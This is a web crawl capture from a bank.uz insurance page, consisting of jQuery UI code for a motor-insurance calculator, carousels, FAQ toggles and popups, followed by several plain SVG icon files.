        let imgHeight =  $('.mobile-sticky div').height()
        $('.mobile-sticky').css('height', `${imgHeight}px`)
        let bannerTop = $('.mobile-sticky').offset().top
        let cardTop = $('.all-courses').offset().top - 50
        if($(window).scrollTop() > bannerTop && $(window).scrollTop() < cardTop) {
            $('.mobile-sticky div').css({
                position: 'fixed',
                left: 0,
                top: 0,
                width: '100vw',
            })
        } else if ($(window).scrollTop() < bannerTop){
            $('.mobile-sticky div').css({
                position: 'static',
                left: 0,
                top: 0,
                width: 'auto',
            })
        }

        if ($(window).scrollTop() > cardTop) {
            $('.mobile-sticky div').addClass('translated')
        } else {
            $('.mobile-sticky div').removeClass('translated')
        }
    });
}
/* OSAGO page js codes */
$(window).on('load', () => {


    //___табы калькулятор

    $('.ins-calc .ins-calc-head button').click(function() {
        let index = $(this).index()
        $('.ins-calc .ins-calc-head button').removeClass('current')
        $(this).addClass('current')
        $('.ins-calc-tab').hide()
        $('.ins-calc-tab').eq(index).show()
    })

    $('.ins-calc-fixed-policy').click(function() {
        window.scroll({top:$('.ins-calc').offset()?.top, behavior: 'smooth'})
        $('.ins-calc .ins-calc-head button').eq(1).click()
    })


    //___хидер калькулятор

    $(window).scroll(() => {
        let calcHeight = $('.ins-calc').offset()?.top + $('.ins-calc').height()
        let scrollTop = $(window).scrollTop()

        if(scrollTop > calcHeight) {
            $('.ins-calc-fixed').addClass('show')
        } else {
            $('.ins-calc-fixed').removeClass('show')
        }
    })


    //___карусель партнеров


    $('.ins-partners-carousel').owlCarousel({
        dots: false,
        nav: false,
        mouseDrag: true,
        items: 1,
        autoWidth: true,
        loop: true,
        autoplay: true,
        slideTransition: 'linear',
        autoplaySpeed: 10000,
        smartSpeed: 10000,
    })


    //______КАРУСЕЛЬ СТРАХОВАНИЕ


    if($(window).width() > 1000) {
        let rulesCarouselChange = event => {
            if (!event.namespace) {
                return;
            }
            let slide = event.relatedTarget.current()
            let slideLength = $('.ins-rules-head__item').length - event.page.size

            slide == 0 ? $('.ins-rules-prev').addClass('disabled') : $('.ins-rules-prev').removeClass('disabled')
            slide == slideLength ? $('.ins-rules-next').addClass('disabled') : $('.ins-rules-next').removeClass('disabled')
        }

        $('.ins-rules-head__carousel').owlCarousel({
            dots: false,
            nav: false,
            smartSpeed: 700,
            margin: 16,
            items: 4,
            onInitialized: rulesCarouselChange,
            onChanged: rulesCarouselChange,
        })

        $('.ins-rules-prev').click(() => {
            $('.ins-rules-head__carousel').trigger('prev.owl.carousel', [700]);
        })

        $('.ins-rules-next').click(() => {
            $('.ins-rules-head__carousel').trigger('next.owl.carousel', [700]);
        })
    } else {
        $('.ins-calc-number__input').click(function() {
            window.scroll({top:$('.ins-calc').offset()?.top, behavior: 'smooth'})
        })
    }


    //______ПОКАЗАТЬ РЕЙТИНГ

    $('.ins-rate-more').click(function() {
        $(this).toggleClass('show')
        $('.ins-rate-table').toggleClass('show')
    })


    //______КАРУСЕЛЬ ОТЗЫВОВ


    $('.ins-reviews-carousel').owlCarousel({
        dots: false,
        nav: false,
        mouseDrag: true,
        items: 1,
        autoWidth: true,
        loop: true,
        margin: 16,
    })


    //______FAQ


    $('.ins-faq-item__question').click(function() {
        $(this).parents('.ins-faq-item').toggleClass('active')
        $(this).parents('.ins-faq-item').find('.ins-faq-item__answer').slideToggle(400)
    })






    //________ВЛАДЕЛЕЦ ЯВЛЯЕТСЯ ЗАЯВИТЕЛЕМ

    // $('.ins-form-owner-check').on('input', function() {
    //     if($(this).is(':checked')) {
    //         $(this).parents('.ins-form-driver__tab').find('.ins-form-item__owner').css('display', 'flex')
    //     } else {
    //         $(this).parents('.ins-form-driver__tab').find('.ins-form-item__owner').css('display', 'none')
    //     }
    // })

    //________СМЕНА ТАБОВ ОГРАНИЧЕНИЯ

    $('.ins-form-step .ins-form-driver__head button').click(function() {
        let index = $(this).index()
        $('.ins-form-step .ins-form-driver__head button').removeClass('current')
        $(this).addClass('current')
        $('.ins-form-step .ins-form-driver .ins-form-step__advice').hide()
        $('.ins-form-step .ins-form-driver .ins-form-step__advice').eq(index).show()
        $('.ins-form-step .ins-form-driver__tab').hide()
        $('.ins-form-step .ins-form-driver__tab').eq(index).show()
    })

    $('.ins-popup .ins-form-driver__head button').click(function() {
        let index = $(this).index()
        $('.ins-popup .ins-form-driver__head button').removeClass('current')
        $(this).addClass('current')
        $('.ins-popup .ins-form-driver .ins-form-step__advice').hide()
        $('.ins-popup .ins-form-driver .ins-form-step__advice').eq(index).show()
        $('.ins-popup .ins-form-driver__tab').hide()
        $('.ins-popup .ins-form-driver__tab').eq(index).show()
    })

    //________СОВЕТЫ ПОДСКАЗКИ

    $('.ins-form-item__input input').focusin(function() {
        let advice = $(this).data('advice')
        let top = $(this).offset()?.top
        if(advice) {
            $('.ins-advice').show()
            $('.ins-advice').css('top', top)
            $('.ins-advice__text').text(advice)
        } else {
            $('.ins-advice').hide()
        }
    })

    $('.ins-form-driver__head').click(function() {
        let advice = $(this).data('advice')
        let top = $(this).offset()?.top
        $('.ins-advice').show()
        $('.ins-advice').css('top', top)
        $('.ins-advice__text').text(advice)
    })

    $('.ins-form-item__input input').focusout(function() {
        $('.ins-advice').hide()
    })

    $('.ins-advice__close').click(function() {
        $('.ins-advice').hide()
    })



    //________POPUP ПРЕДЫДУЩИЕ ШАГИ

    $('#edit-step-1').click(() => {
        $('.ins-popup-step1').fadeIn(600)
    })

    $('#edit-step-2').click(() => {
        $('.ins-popup-step2').fadeIn(600)
    })

    $('#edit-step-3').click(() => {
        $('.ins-popup-step3').fadeIn(600)
    })

    $('.ins-popup__close').click(() => {
        $('.ins-popup').fadeOut(600)
    })

    $('.ins-popup').click(e => {
        let div = $('.ins-popup__content')
        if (!div.is(e.target)
            && div.has(e.target).length === 0) {
            $('.ins-popup').fadeOut(600)
        }
    })


})

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/icons/online.svg
body_size: 6210
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="fill:#fff" version="1.1" enable-background="new 0 0 1000 1000" xml:space="preserve" width="1000" height="1000"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>

<g class="currentLayer" style=""><title>Layer 1</title><g id="svg_1" class="selected" fill-opacity="1" fill="#16164e"><g transform="translate(0,511) scale(0.10000000149011612,-0.10000000149011612) " id="svg_2" fill="#16164e"><path d="M4492.1,4986.6c-1903.9-199.3-3534.3-1512.9-4140-3332.5c-398.7-1196-322-2484,212.1-3628.9c232.6-498.3,572.4-978.8,973.7-1380c1916.7-1916.7,5008.9-1914.1,6925.6,0c1914.1,1916.7,1916.7,5008.9,0,6925.6c-401.3,401.2-881.7,741.1-1380,973.7C6278.5,4920.2,5363.5,5076.1,4492.1,4986.6z M4847.3,3251.4V2152.5h-209.6c-391,0-1558.9,104.8-1602.3,143.1c-20.5,20.4,194.2,575,316.9,817.8c184,357.8,350.1,600.6,575,838.2c316.9,332.2,426.8,388.4,774.3,396.1l145.7,2.5V3251.4z M5570.5,4324.7c339.9-53.7,799.9-559.7,1129.6-1239.4c148.2-301.5,311.8-746.2,286.2-771.8c-43.4-40.9-843.3-127.8-1415.8-150.8l-416.5-17.9v1101.4v1104h135.4C5361,4350.3,5488.8,4340.1,5570.5,4324.7z M3467.3,3913.3c-281.1-378.2-506-815.2-679.8-1313.6c-38.3-112.4-76.7-212.1-86.9-224.9c-38.3-46-812.7,199.3-978.8,311.8l-74.1,48.5l184,209.6c301.5,342.5,805,733.5,1201.1,932.8c191.7,99.7,516.2,240.2,554.6,240.2C3605.3,4120.3,3551.7,4025.7,3467.3,3913.3z M6807.4,3951.6c516.3-240.2,1019.7-615.9,1364.7-1014.6l178.9-207l-148.2-74.1c-176.3-89.4-352.6-153.3-651.7-235.1l-219.8-58.8l-94.5,270.9c-166.1,483-416.6,966-679.8,1300.8c-69,89.4-125.2,166.1-125.2,171.2C6431.8,4125.4,6495.7,4099.8,6807.4,3951.6z M1589,2395.3c161-97.1,396.1-184,728.3-270.9c161-43.4,296.5-81.8,299-84.3c5.1-2.6-23-140.6-56.2-304.1c-35.8-163.6-63.9-327.1-63.9-362.9c0-61.3,7.7-63.9,153.3-63.9c138,0,153.3,5.1,163.6,58.8c7.7,30.7,35.8,176.3,63.9,322c30.7,145.7,58.8,270.9,63.9,278.5c7.7,5.1,204.4-12.8,442.1-43.4c332.2-40.9,1188.3-104.8,1433.7-104.8c23,0,30.7-69,30.7-255.6v-255.6h153.3H5154v253v253l276,15.3c564.8,30.7,1042.7,71.6,1349.4,115c230,30.7,319.4,35.8,327.1,15.3c5.1-15.3,38.3-168.7,69-339.9l61.3-311.8h161h161l-17.9,122.7c-10.2,66.5-43.5,232.6-74.1,370.6l-56.3,247.9l104.8,25.6c383.3,97.1,592.9,168.7,792.2,268.3c265.7,130.3,224.9,150.8,421.7-204.4c153.3-278.5,278.5-580.1,368-907.2c74.1-260.7,145.7-684.9,145.7-861.2V261.4h-587.8h-590.3l7.6-158.4l7.7-161l582.6-7.7l580.1-5.1V-196c0-207-94.6-695.1-194.2-1001.8c-86.9-273.5-362.9-858.7-467.7-991.6l-46-61.3l-112.4,66.4c-161,94.6-460,207-725.8,273.4c-125.2,33.2-240.2,66.5-250.5,76.7c-12.8,10.2,7.7,168.7,43.5,355.2c35.7,184,66.4,347.5,66.4,360.3c0,15.4-71.6,25.6-161,25.6h-158.4l-43.5-247.9c-63.9-365.4-92-447.2-143.1-431.9c-166.1,48.5-1119.3,143.1-1474.5,143.1c-125.2,0-273.5,7.7-324.6,15.4l-97.1,17.9v250.5v253h-153.3h-153.3v-253v-255.6l-132.9-12.8c-74.1-7.7-296.4-20.5-493.2-28.1c-311.8-10.2-592.9-35.8-1139.8-104.8l-143.1-15.3l-56.2,276c-30.7,153.3-61.3,304.1-69,337.3c-10.2,51.1-25.6,56.2-163.6,56.2c-184,0-178.9,17.9-89.4-421.7c33.2-166.1,58.8-309.2,53.7-314.3c-5.1-2.5-135.5-40.9-286.2-81.8c-350.1-92-439.5-125.2-674.7-242.8l-186.5-94.6l-48.6,61.3c-86.9,109.9-375.7,720.7-452.3,953.2C868.3-942.3,784-530.8,766.1-257.4L750.8-45.3h592.9H1934v153.3v153.3h-587.8H758.4v138c0,383.3,194.2,1121.9,408.9,1548.7c117.6,237.7,278.6,511.1,296.5,511.1C1471.4,2459.2,1527.7,2431.1,1589,2395.3z M4847.3-3037.8v-1104l-235.1,17.9c-273.4,17.9-337.3,51.1-615.9,319.4c-306.7,293.9-541.8,656.8-756.4,1160.2c-127.8,299-219.8,552-204.4,567.3c38.3,35.8,1086.1,130.3,1525.7,138l286.2,2.5V-3037.8z M5946.2-1961.9c347.5-25.6,886.8-86.9,1014.5-120.1l56.3-12.8l-89.4-245.3c-209.6-582.7-511.1-1093.8-840.8-1426C5798-4057.5,5706-4106,5399.3-4126.5l-245.3-15.3v1101.4v1104h212.1C5481.1-1936.4,5741.8-1949.2,5946.2-1961.9z M2787.5-2363.2c155.9-475.3,434.4-1019.6,700.2-1362.1c71.6-89.4,125.2-168.7,120.1-176.3c-15.3-12.8-273.4,92-511.1,209.6c-449.8,222.3-950.7,605.7-1267.6,971.1l-176.3,204.5l79.2,48.6c153.3,94.6,805,314.3,955.8,324.6C2703.2-2140.8,2749.2-2240.5,2787.5-2363.2z M8059.7-2368.2c327.1-135.5,322-117.6,112.5-355.2c-406.3-460-1037.5-902.1-1617.7-1132.1c-125.2-48.6-130.3-48.6-94.5-2.6c253,345,347.5,493.2,467.7,720.7c143.1,276,319.4,700.2,370.6,886.8l28.1,104.8l276-71.5C7753-2258.4,7960-2324.8,8059.7-2368.2z" id="svg_3" fill="#16164e"/><path d="M2207.4,678c7.7-38.3,81.8-342.4,161-672.1l143.1-600.6l176.3-7.7l178.9-7.7l46,161c138,480.4,176.3,592.9,196.8,557.1c10.2-20.4,63.9-191.7,117.6-378.2l97.1-339.9l178.9,7.7l178.9,7.7l155.9,664.4l155.9,664.4l-176.3,7.7c-99.7,5.1-186.6-2.5-196.8-12.8c-10.2-10.2-46-168.7-76.7-352.7c-33.2-181.4-66.5-352.7-76.7-380.8c-17.9-51.1-17.9-53.7-155.9,452.3l-79.2,299h-135.4h-132.9l-107.3-380.8c-56.2-207-104.8-393.6-104.8-411.5c0-17.9-7.7-25.6-15.3-17.9c-10.2,10.2-48.6,191.7-84.3,406.3l-69,391l-196.8,7.7l-199.3,7.7L2207.4,678z" id="svg_4" fill="#16164e"/><path d="M4080.7,718.9c0-28.1,235.1-1052.9,283.7-1229.2l25.6-97.1h173.8h173.8l109.9,370.6c61.3,204.4,117.6,362.9,125.2,355.2c7.7-7.7,61.3-171.2,117.6-362.9l102.2-350.1l181.4-7.7l178.9-7.7l145.7,621c81.8,342.5,153.3,646.5,161,679.8c15.3,53.7,10.2,56.2-176.3,56.2c-163.6,0-194.2-7.7-204.4-43.4c-7.7-25.6-38.3-189.1-69-365.4c-30.7-176.3-61.3-337.3-69-357.8c-10.2-33.2-71.5,161-212.1,672.1c-28.1,94.6-28.1,94.6-161,94.6h-132.9l-115-414c-127.8-465.1-115-467.7-204.4,63.9L4456.3,747h-189.1C4152.2,747,4080.7,736.8,4080.7,718.9z" id="svg_5" fill="#16164e"/><path d="M5946.2,729.1c0-7.7,69-306.7,153.3-664.4c84.3-355.2,153.3-651.7,153.3-659.3c0-7.7,81.8-12.8,181.4-7.7l184,7.7l104.8,365.4c56.2,199.4,109.9,362.9,117.5,362.9c7.6,0,33.2-71.5,58.7-161c25.6-86.9,74.1-253,109.9-368l63.9-212.1h176.3c99.7,0,178.9,5.1,178.9,10.2c0,5.1,69,301.6,153.3,661.9c84.3,357.8,153.3,656.8,153.3,667c0,7.7-84.4,15.3-189.1,15.3h-189.1l-53.7-286.2c-28.1-158.4-58.8-337.3-69-398.6c-10.2-58.8-23-102.2-33.2-94.6c-7.7,10.2-61.3,186.5-117.5,391l-102.2,375.7h-138h-138l-107.3-388.5C6539.1,131.1,6485.4-50.4,6477.8-58c-7.6-7.7-25.6,69-43.4,171.2c-15.3,102.2-48.6,286.2-69,411.4L6324.4,747h-189.1C6030.5,747,5946.2,739.3,5946.2,729.1z" id="svg_6" fill="#16164e"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/img/vectorpaint%20(1).svg
body_size: 1250
content:
<svg xmlns="http://www.w3.org/2000/svg" width="144" height="224"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none" class="" style=""/><g class="currentLayer" style=""><title>Layer 1</title><path d="M127.00000510673203,30.464932713935866 q0,2.7354712033035566 -1.9587633279459835,4.839679821229369 l-76.97939878827712,82.69539868448443 l76.97939878827712,82.69539868448443 q1.9587633279459835,2.1042086179258126 1.9587633279459835,4.839679821229369 t-1.9587633279459835,4.839679821229369 l-9.793816639729915,10.521043089629064 q-1.9587633279459835,2.1042086179258126 -4.505155654275761,2.1042086179258126 t-4.505155654275761,-2.1042086179258126 l-91.2783710822828,-98.05612159534287 q-1.9587633279459835,-2.1042086179258126 -1.9587633279459835,-4.839679821229369 t1.9587633279459835,-4.839679821229369 l91.2783710822828,-98.05612159534287 q1.9587633279459835,-2.1042086179258126 4.505155654275761,-2.1042086179258126 t4.505155654275761,2.1042086179258126 l9.793816639729915,10.521043089629064 q1.9587633279459835,2.1042086179258126 1.9587633279459835,4.839679821229369 z" id="svg_1" class="" fill="#3f4892" fill-opacity="1" transform="rotate(179.454345703125 69.99999237060547,117.99999237060547) "/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/svg/detail.svg
body_size: 865
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Group 3727" width="11" height="11"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
    
<g class="currentLayer" style=""><title>Layer 1</title><g id="Group_3726" data-name="Group 3726" class="" fill-opacity="1" fill="#ffffff">
        <path id="Path_2874" data-name="Path 2874" d="M5.5,0A5.5,5.5,0,1,0,11,5.5,5.5,5.5,0,0,0,5.5,0Zm0,9.9A4.4,4.4,0,1,1,9.9,5.5,4.4,4.4,0,0,1,5.5,9.9Z" fill="#ffffff"/>
        <rect id="Rectangle_1355" data-name="Rectangle 1355" width="1.0490000247955322" height="1.0490000247955322" fill="#ffffff" y="7.186999797821045" x="4.97599983215332"/>
        <rect id="Rectangle_1356" data-name="Rectangle 1356" width="1.0490000247955322" height="3.1470000743865967" fill="#ffffff" y="2.805000066757202" x="4.97599983215332"/>
    </g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/icons/bank.svg
body_size: 4004
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="fill:#fff" version="1.1" enable-background="new 0 0 1000 1000" xml:space="preserve" width="1000" height="1000"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>

<g class="currentLayer" style=""><title>Layer 1</title><g id="svg_1" class="selected" fill-opacity="1" fill="#16164e"><g transform="translate(0,511) scale(0.10000000149011612,-0.10000000149011612) " id="svg_2" fill="#16164e"><path d="M4901.92903213501,4654.2 c-48.6,-13.6 -1124.5,-564.2 -2392.9,-1221.7 C83.02903213500977,2171.8 116.12903213500977,2191.3 116.12903213500977,2064.8 c0,-23.3 50.6,-147.9 114.8,-276.3 c122.6,-247.1 184.8,-321 309.3,-356 c48.6,-13.6 1511.6,-19.5 4493.9,-19.5 c4811,0 4493.9,-7.8 4610.7,103.1 c25.3,23.3 99.2,147.9 163.4,274.3 c128.4,256.8 138.1,328.8 50.6,412.4 c-62.3,60.3 -4653.4,2435.7 -4750.7,2459 C5010.82903213501,4685.3 5008.92903213501,4685.3 4901.92903213501,4654.2 zM5178.12903213501,3747.6 c48.6,-99.2 62.3,-110.9 184.8,-145.9 c140.1,-40.9 268.5,-163.4 289.9,-274.3 c19.5,-108.9 -5.9,-134.2 -149.8,-140.1 c-169.3,-7.8 -194.5,1.9 -266.5,103.1 c-54.5,77.8 -70,87.5 -138.1,87.5 c-105.1,0 -169.3,-33.1 -196.5,-97.3 c-44.7,-107 23.3,-165.4 284,-245.1 c414.4,-124.5 513.6,-215.9 513.6,-470.8 c-1.9,-210.1 -128.4,-373.5 -342.4,-441.6 c-118.7,-37 -130.4,-46.7 -179,-145.9 c-21.4,-44.7 -48.6,-70 -77.8,-73.9 c-54.5,-7.8 -120.6,44.7 -120.6,95.3 c0,42.8 -64.2,87.5 -155.6,105 c-153.7,33.1 -284,134.2 -338.5,266.5 c-40.9,95.3 -38.9,124.5 7.8,171.2 c29.2,29.2 64.2,38.9 147.9,38.9 c132.3,0 169.2,-17.5 223.7,-114.8 c50.6,-89.5 105,-118.7 223.7,-118.7 c163.4,0 258.7,159.5 157.6,260.7 c-27.2,27.2 -142,75.9 -299.6,126.4 c-276.2,89.5 -394.9,165.4 -445.5,287.9 c-89.5,212.1 40.8,478.6 274.3,558.3 c157.6,54.5 190.6,75.9 206.2,134.2 C5016.72903213501,3846.9 5121.72903213501,3864.4 5178.12903213501,3747.6 z" id="svg_3" fill="#16164e"/><path d="M1409.8290321350098,981.2 c-62.3,-33.1 -87.5,-75.9 -87.5,-151.7 c0,-85.6 58.4,-149.8 155.6,-167.3 c101.2,-19.5 136.2,-42.8 165.4,-110.9 c21.4,-54.5 11.7,-311.3 -77.8,-1813.1 c-56.4,-963 -105,-1752.8 -105,-1752.8 c-2,-2 -79.8,-5.8 -173.1,-11.7 c-239.3,-11.7 -336.6,-75.9 -375.5,-245.1 c-31.1,-140.1 73.9,-315.2 215.9,-354.1 c93.4,-25.3 7688.3,-27.2 7779.8,0 c77.8,21.4 173.1,105.1 200.4,175.1 c29.2,77.8 21.4,206.2 -17.5,272.4 c-60.3,105.1 -147.9,142 -340.4,151.7 l-171.2,7.8 l-7.8,62.3 c-5.8,33.1 -23.3,322.9 -40.8,643.9 c-17.5,321 -60.3,1081.7 -97.3,1692.5 c-54.5,941.6 -60.3,1118.6 -38.9,1171.1 c29.2,68.1 64.2,91.4 165.4,110.9 c93.4,17.5 155.6,81.7 155.6,159.5 c0,182.9 1.9,182.9 -885.2,182.9 h-752.9 l-58.4,-58.4 c-50.6,-52.5 -58.4,-70 -48.6,-132.3 c15.6,-87.5 70,-136.2 171.2,-151.7 c101.2,-17.5 173.1,-101.2 173.1,-200.4 c0,-40.8 -44.7,-828.7 -97.3,-1752.8 c-54.5,-924.1 -97.3,-1690.6 -97.3,-1706.1 c0,-21.4 -124.5,-25.3 -686.7,-25.3 H5748.12903213501 l-101.2,1762.6 c-93.4,1589.4 -99.2,1766.4 -73.9,1819 c33.1,64.2 68.1,85.6 169.3,103.1 c149.8,27.2 204.3,198.4 91.4,291.8 l-60.3,50.6 h-758.7 h-758.7 l-56.4,-56.4 c-107,-108.9 -50.6,-256.8 110.9,-286 c93.4,-15.6 159.5,-73.9 173.1,-151.7 c5.8,-33.1 -33.1,-817.1 -87.5,-1741.1 c-52.5,-922.1 -97.3,-1704.2 -97.3,-1735.3 v-56.4 h-690.6 h-690.6 v58.4 c0,33.1 -44.7,819 -97.3,1747 c-54.5,928 -93.4,1710 -85.6,1739.2 c13.6,70 87.5,126.5 182.9,142 c151.7,25.3 204.3,177 99.2,284 l-56.4,56.4 h-756.8 C1695.8290321350098,1002.6 1435.1290321350098,996.8 1409.8290321350098,981.2 z" id="svg_4" fill="#16164e"/><path d="M536.3290321350098,-3859 c-31.1,-9.7 -77.8,-37 -103.1,-62.3 c-153.7,-142 -136.2,-361.8 38.9,-490.3 l54.5,-40.8 l4447.2,-5.8 c2887,-2 4470.6,1.9 4517.3,15.6 c38.9,9.7 101.1,50.6 138.1,87.5 c64.2,66.2 68.1,77.8 68.1,204.3 s-3.9,138.1 -68.1,204.3 c-37,37 -97.3,77.8 -136.2,87.5 C9407.52903213501,-3835.6 618.0290321350097,-3835.6 536.3290321350098,-3859 z" id="svg_5" fill="#16164e"/></g></g></g></svg>